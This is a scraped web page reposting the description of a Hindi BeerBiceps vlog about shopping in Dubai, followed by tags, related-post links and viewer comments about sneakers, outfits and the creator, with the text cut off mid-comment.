यहाँ से हमने ऐसी क्या चीजें खरीदी जानने के लिए ये Vlog देखिए सिर्फ और सिर्फ आपके Favourite BeerBiceps Hindi Channel Ranveer Allahbadia पर।</p>
<p>#dubai #shopping</p>
<p>INSTAGRAM &#8211; HINDI : @ranveerallahbadia</p>
<p>INSTAGRAM &#8211; ENGLISH : @beerbiceps </p>
<p>FACEBOOK &#8211; HINDI: </p>
<p>FACEBOOK &#8211; ENGLISH: </p>
<p>TWITTER : @beerbicepsguy</p>
<p>LINKEDIN : @beerbiceps</p>
<p>TELEGRAM: @beerbicepsguy</p>
<p>SNAPCHAT: @beerbicepsguy</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;</p>
<p>About :</p>
<p>Ranveer Allahbadia एक Self Improvement और Self Help Channel है।<br />
हमने Channel की शुरुआत Fitness और Health Videos से की थी।<br />
फिर धीरे-धीरे हमने Fashion, Grooming, Personal Finance, Etiquette, Meditation, Mental Health, Communication Skills और Entrepreneurship जैसे Topics पर भी ढ़ेर सारे Videos बनाए।</p>
<p>आज Ranveer Allahbadia Channel पर नए भारत का नया Podcast The Ranveer Show हिंदी या TRS हिंदी भी Available है।<br />
एक ऐसा Show जहाँ हम आपके साथ Share करते हैं ढ़ेर सारे Success Stories और हर Success के पीछे छुपे Success Secrets.<br />
#TheRanveerShow का हर Conversation होता है Intellectual, Deep और Informational.<br />
Entrepreneurs हो या Bollywood Stars से लेकर Athletes तक हर कोई हमारे Podcast का हिस्सा रह चुका है। हमारे Podcast का हर एक Conversation आपको देगा Extreme Learning Experience.</p>
<p>अपने पसंद के Videos को देखने के लिए हमारे Home Page पर दिए गए Playlist को ज़रूर Check करें।<br />
<br />[ad_2]<br />
<br /><a href="https://www.youtube.com/watch?v=n6P2_F08a9M" target="_blank" rel="noopener">Source link</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/"
    dc:identifier="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/"
    dc:title="Dubai Shopping Guide &#8211; Vlog 79"
    trackback:ping="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/trackback/" />
</rdf:RDF>        </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comments">41 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/beerbiceps/" rel="tag">beerbiceps</a>, <a href="https://easyshortcuts.com/tag/beerbiceps-hindi/" rel="tag">beerbiceps hindi</a>, <a href="https://easyshortcuts.com/tag/beerbiceps-vlogs/" rel="tag">beerbiceps vlogs</a>, <a href="https://easyshortcuts.com/tag/dropkick/" rel="tag">dropkick</a>, <a href="https://easyshortcuts.com/tag/dubai/" rel="tag">dubai</a>, <a href="https://easyshortcuts.com/tag/dubai-mall/" rel="tag">dubai mall</a>, <a href="https://easyshortcuts.com/tag/dubai-mall-shopping/" rel="tag">dubai mall shopping</a>, <a href="https://easyshortcuts.com/tag/dubai-mall-tour/" rel="tag">dubai mall tour</a>, <a href="https://easyshortcuts.com/tag/dubai-mall-vlog/" rel="tag">dubai mall vlog</a>, <a href="https://easyshortcuts.com/tag/dubai-shopping/" rel="tag">dubai shopping</a>, <a href="https://easyshortcuts.com/tag/dubai-shopping-guide/" rel="tag">dubai shopping guide</a>, <a href="https://easyshortcuts.com/tag/dubai-shopping-haul/" rel="tag">dubai shopping haul</a>, <a href="https://easyshortcuts.com/tag/dubai-shopping-mall/" rel="tag">dubai shopping mall</a>, <a href="https://easyshortcuts.com/tag/dubai-shopping-vlog/" rel="tag">dubai shopping vlog</a>, <a href="https://easyshortcuts.com/tag/dubai-vlog/" rel="tag">dubai vlog</a>, <a href="https://easyshortcuts.com/tag/foot-locker/" rel="tag">foot locker</a>, <a href="https://easyshortcuts.com/tag/hindi/" rel="tag">hindi</a>, <a href="https://easyshortcuts.com/tag/ranveer-allahbadia/" rel="tag">ranveer allahbadia</a>, <a href="https://easyshortcuts.com/tag/ranveer-allahbadia-vlogs/" rel="tag">ranveer allahbadia vlogs</a>, <a href="https://easyshortcuts.com/tag/shopping-dubai/" rel="tag">shopping dubai</a>, <a href="https://easyshortcuts.com/tag/shopping-vlog/" rel="tag">shopping vlog</a>, <a href="https://easyshortcuts.com/tag/sneaker-shopping/" rel="tag">sneaker shopping</a>, <a href="https://easyshortcuts.com/tag/sneaker-shopping-in-dubai/" rel="tag">sneaker shopping in dubai</a>, <a href="https://easyshortcuts.com/tag/sneakers/" rel="tag">sneakers</a>, <a href="https://easyshortcuts.com/tag/sneakers-dubai/" rel="tag">sneakers dubai</a>, <a href="https://easyshortcuts.com/tag/the-ranveer-show/" rel="tag">the ranveer show</a>, <a href="https://easyshortcuts.com/tag/the-ranveer-show-hindi/" rel="tag">the ranveer show hindi</a>, <a href="https://easyshortcuts.com/tag/vlog/" rel="tag">vlog</a>, <a href="https://easyshortcuts.com/tag/vlogs/" rel="tag">Vlogs</a>, <a href="https://easyshortcuts.com/tag/wayne-rooney/" rel="tag">wayne rooney</a></span></div><div class="related-posts-grid"><div class="reltitlebg"><h3 class="reltitle">Related Posts</h3></div><div class="related-posts-columns related-posts-four-columns clearfix">            <div class="related-post-column clearfix">
                <article id="post-7965">
                                            <a href="https://easyshortcuts.com/guide-meaning/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/guide-meaning/" rel="bookmark">Guide Meaning</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7952">
                                            <a href="https://easyshortcuts.com/guides-meaning-of-guides/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" rel="bookmark">Guides | meaning of Guides</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7941">
                                            <a href="https://easyshortcuts.com/b1t-plays-according-to-s1mples-guides/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713049982_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713049982_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713049982_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713049982_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/b1t-plays-according-to-s1mples-guides/" rel="bookmark">b1t plays according to s1mple&#39;s guides</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7929">
                                            <a href="https://easyshortcuts.com/rio-de-janeiro-vacation-travel-guide-expedia/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712963462_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712963462_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712963462_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712963462_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/rio-de-janeiro-vacation-travel-guide-expedia/" rel="bookmark">Rio de Janeiro Vacation Travel Guide | Expedia</a></h4>                    </header>
                                                        </article>
            </div>
            </div></div></article>			<div id="comments">
					<h3 class="comments-title"><span>41 comments</span></h3>
						<ul class="commentlist">
						<li class="comment even thread-even depth-1" id="comment-46052">
			<div id="div-comment-46052" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSbIq4XmLWjHnDXQB-8lUgih_aQ5cFabXp2yIVMVw=s48-c-k-c0x00ffffff-no-rj|UCneyi-aYq4VIBYIAQgWmk_w" class="url" rel="ugc external nofollow">Ranveer Allahbadia</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46052">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>हमारी Vlogs Playlist देखिए : <a href="https://www.youtube.com/playlist?list=PL9uK6jbdzfVdrDrE7QURtyk5i3PIyzXIR">https://www.youtube.com/playlist?list=PL9uK6jbdzfVdrDrE7QURtyk5i3PIyzXIR</a></p>
<p>🎥 Exclusive Behind The Scenes देखने के लिए हमें Telegram पे कीजिये: <a href="https://t.me/beerbicepsguy">https://t.me/beerbicepsguy</a></p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46052#respond" data-commentid="46052" data-postid="6576" data-belowelement="comment-46052" data-respondelement="respond" data-replyto="Reply to Ranveer Allahbadia" aria-label="Reply to Ranveer Allahbadia">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46053">
			<div id="div-comment-46053" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQJYTqDpVt1WOlImLFnH3XxfsQQNQ1BEMrTGTCiSA=s48-c-k-c0x00ffffff-no-rj|UCub8_p0U9BrCQ3BK1pe9Qjw" class="url" rel="ugc external nofollow">Hafiz Kandathil</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46053">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Mahn almost cried during that rooney part</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46053#respond" data-commentid="46053" data-postid="6576" data-belowelement="comment-46053" data-respondelement="respond" data-replyto="Reply to Hafiz Kandathil" aria-label="Reply to Hafiz Kandathil">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46054">
			<div id="div-comment-46054" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQPjGx4TTDubqQ8De6VOyGinf1HRq3hADw0V8Ny5A=s48-c-k-c0x00ffffff-no-rj|UCxmkvuruYz2sbJGoN0IGJtw" class="url" rel="ugc external nofollow">Ayush Rai</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46054">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Bro wo suit case kon sa hai batao yar sahi lag rha hai</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46054#respond" data-commentid="46054" data-postid="6576" data-belowelement="comment-46054" data-respondelement="respond" data-replyto="Reply to Ayush Rai" aria-label="Reply to Ayush Rai">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46055">
			<div id="div-comment-46055" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTkkTo3MZqMPOayxn1LOod5a3_GwplLHpct5cPbkQ=s48-c-k-c0x00ffffff-no-rj|UCEerUAclONa3NojnFJM41Jg" class="url" rel="ugc external nofollow">Disha</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46055">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>From not liking his videos to binge-watching TRS (even during work hours).</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46055#respond" data-commentid="46055" data-postid="6576" data-belowelement="comment-46055" data-respondelement="respond" data-replyto="Reply to Disha" aria-label="Reply to Disha">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46056">
			<div id="div-comment-46056" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQIvM5aemOtKt9oRCDoWAv0g5bBbG63cSJhNg=s48-c-k-c0x00ffffff-no-rj|UC_WovTuj7Xt-UioDZpJQVoA" class="url" rel="ugc external nofollow">Rahul Punjwani</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46056">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Which brand t shirt are you wearing?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46056#respond" data-commentid="46056" data-postid="6576" data-belowelement="comment-46056" data-respondelement="respond" data-replyto="Reply to Rahul Punjwani" aria-label="Reply to Rahul Punjwani">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46057">
			<div id="div-comment-46057" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSM_s-cGruBR1Wa9VBhMkQG-AxSsp7jAsGFixzW=s48-c-k-c0x00ffffff-no-rj|UCrNqNhUZ5TJBJ9tBBzyVZjA" class="url" rel="ugc external nofollow">Manisha Pawar</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46057">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>ranveer i love your tshirts nd shorts so much ..frm where do u buy them i wanna buy nd wear them&#8230;.love u ranveer</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46057#respond" data-commentid="46057" data-postid="6576" data-belowelement="comment-46057" data-respondelement="respond" data-replyto="Reply to Manisha Pawar" aria-label="Reply to Manisha Pawar">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46058">
			<div id="div-comment-46058" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQMQSXPV-UF8JmBYhB8hDX2ukgznfEcVzcOUQaAltSPtEdt0zHysF67F2hkNLhz=s48-c-k-c0x00ffffff-no-rj|UCB5XTEMBeCx8FSgnbjW6GsA" class="url" rel="ugc external nofollow">Seema Bisht</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46058">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>I have 200 pairs  of sneakers😁</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46058#respond" data-commentid="46058" data-postid="6576" data-belowelement="comment-46058" data-respondelement="respond" data-replyto="Reply to Seema Bisht" aria-label="Reply to Seema Bisht">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46059">
			<div id="div-comment-46059" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/jk79fXcWcNDq7b4XcBD9vsiRtJ0nAlCYJ9yRr8rfsHQRWSEzLkOUWNBd6-7YO9ZGvl4gu05C1w=s48-c-k-c0x00ffffff-no-rj|UCWziIx9K2di1RS8UeI_dpfg" class="url" rel="ugc external nofollow">JH Trades</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46059">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Oversmart 😂😂</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46059#respond" data-commentid="46059" data-postid="6576" data-belowelement="comment-46059" data-respondelement="respond" data-replyto="Reply to JH Trades" aria-label="Reply to JH Trades">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46060">
			<div id="div-comment-46060" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLROhNTj3xzQWACJhbc1jmFqyC65pjxF8mgvbJ58UA=s48-c-k-c0x00ffffff-no-rj|UCekOjiVmPBbtxVxHiOs9VfA" class="url" rel="ugc external nofollow">Siddharth Sahuji</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46060">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Honestly speaking,<br /> Ranveer I actually use to follow you as ur my &quot;Bade bhaiya&quot;<br />But <br />Last 2 vlogs this one and your date vlog<br />I feel some hopeless vibes from you<br />Like very immature , nonsense , kiddish things.<br />Now i can say that things you speak through your podcast you don&#39;t follow it in your own life!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46060#respond" data-commentid="46060" data-postid="6576" data-belowelement="comment-46060" data-respondelement="respond" data-replyto="Reply to Siddharth Sahuji" aria-label="Reply to Siddharth Sahuji">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46061">
			<div id="div-comment-46061" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTlyf4TKP4122FdluuV7HNbInbtwvHR7lP7Mg=s48-c-k-c0x00ffffff-no-rj|UCbZ2khMoxeyzfnCwotu39gA" class="url" rel="ugc external nofollow">Somenath Gupta</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46061">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Puma one name ?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46061#respond" data-commentid="46061" data-postid="6576" data-belowelement="comment-46061" data-respondelement="respond" data-replyto="Reply to Somenath Gupta" aria-label="Reply to Somenath Gupta">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46062">
			<div id="div-comment-46062" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQTEIytkXOoBDdd35GT6po_Fr_ag71mHCxgkA=s48-c-k-c0x00ffffff-no-rj|UC2eqlRo1vItqnZYcfNbBmAA" class="url" rel="ugc external nofollow">Anand kumar</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46062">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>Waste of money 💰 brother</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46062#respond" data-commentid="46062" data-postid="6576" data-belowelement="comment-46062" data-respondelement="respond" data-replyto="Reply to Anand kumar" aria-label="Reply to Anand kumar">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46063">
			<div id="div-comment-46063" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/Q8ueute6T6hjrCLvPa1MI7Apw8GfdQ2gfdFHc_eKaMDl4Kyert8qnBPasrqurGwGqtnrQiPkrA=s48-c-k-c0x00ffffff-no-rj|UCnI43tidIWopauEnbl1UVjg" class="url" rel="ugc external nofollow">Billion Moonshots</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46063">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>From Driving Mustang to Building a Unicorn Startup</p>
<p>Latest episode w/ Shashank Kumar, founder of Razorpay: <a href="https://youtu.be/NxkV0U1av_0">https://youtu.be/NxkV0U1av_0</a></p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46063#respond" data-commentid="46063" data-postid="6576" data-belowelement="comment-46063" data-respondelement="respond" data-replyto="Reply to Billion Moonshots" aria-label="Reply to Billion Moonshots">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46064">
			<div id="div-comment-46064" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTbk237XtpkzchLvf88QBlGEsOF3Rq-fLVAUw=s48-c-k-c0x00ffffff-no-rj|UCXfr-0y5DTwY85yJKUma5sg" class="url" rel="ugc external nofollow">Brijesh Mandavi</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46064">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>arrey bhai dubai street food kaa bhi video banana tha&#8230;. mazaa aa jaata</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46064#respond" data-commentid="46064" data-postid="6576" data-belowelement="comment-46064" data-respondelement="respond" data-replyto="Reply to Brijesh Mandavi" aria-label="Reply to Brijesh Mandavi">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46065">
			<div id="div-comment-46065" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSJTE2obMIXj5BsA-c4c3UNR575RFwVt6EyUA=s48-c-k-c0x00ffffff-no-rj|UCWEr6Um7DR5BkVAtaNF7ASw" class="url" rel="ugc external nofollow">Nitya Singh</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46065">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p>please visit greater noida</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46065#respond" data-commentid="46065" data-postid="6576" data-belowelement="comment-46065" data-respondelement="respond" data-replyto="Reply to Nitya Singh" aria-label="Reply to Nitya Singh">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-46066">
			<div id="div-comment-46066" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/0Ty2clNOevUAhXCriVInaQNZ_ePJVBL-us3wcfRA12ajOuycaBMvmL_y0qJXXrhvmE_GNIAnQv4=s48-c-k-c0x00ffffff-no-rj|UCztbP0MgHDncSCaPAiDnj3w" class="url" rel="ugc external nofollow">SARATH RAJ</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/#comment-46066">June 24, 2022 at 5:10 am</a>
									</div>
				<div class="comment-content"><p><a href="https://www.youtube.com/watch?v=n6P2_F08a9M&amp;t=1m14s">1:14</a> You get a lot of these in Phoenix Marketcity</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/dubai-shopping-guide-vlog-79/?replytocom=46066#respond" data-commentid="46066" data-postid="6576" data-belowelement="comment-46066" data-respondelement="respond" data-replyto="Reply to SARATH RAJ" aria-label="Reply to SARATH RAJ">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46067">
			<div id="div-comment-46067" class="comment-body">
				<div class="comment-author vcard">
